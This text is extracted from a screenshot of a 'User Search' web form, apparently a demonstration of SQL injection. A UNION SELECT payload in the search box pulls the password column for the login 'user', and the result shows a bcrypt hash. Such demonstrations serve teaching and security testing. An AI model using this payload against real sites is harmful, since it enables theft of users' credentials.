 User Search
Login
' UNION SELECT password,1 from Users where login='user' #
Submit
Search Result
Name $2a$10$5BNzJYkfjDsFY7Mqbxvvi.qF3nferKFCZ4fKSbXqWNpJ7zZF6KK/y
ID 1